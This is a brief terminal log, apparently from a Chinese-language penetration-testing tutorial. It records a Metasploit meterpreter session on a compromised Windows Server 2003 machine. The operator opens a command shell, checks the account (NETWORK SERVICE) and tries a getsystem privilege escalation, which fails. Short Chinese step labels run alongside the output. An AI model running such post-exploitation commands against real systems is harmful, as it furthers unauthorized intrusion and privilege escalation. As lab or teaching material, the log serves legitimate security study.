 meterpreter > shell
Process 896 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
(C) °爨ξ 1985-2003 Microsoft Corp.
C:\wmpub>whoami
whoami
nt authority\network service
C:\wmpub>exit
exit
1 查看uid
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
2 获取系统权限
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > whoami
3 没有创建会话，提权失败
[-] Unknown command: whoami.
meterpreter > shell
Process 2984 created.
Channel 2 created.
Microsoft Windows [°汾 5.2.3790]
(C) °爨ξ 1985-2003 Microsoft Corp.
C:\wmpub>whoami
whoami
nt authority\network service
C:\wmpub>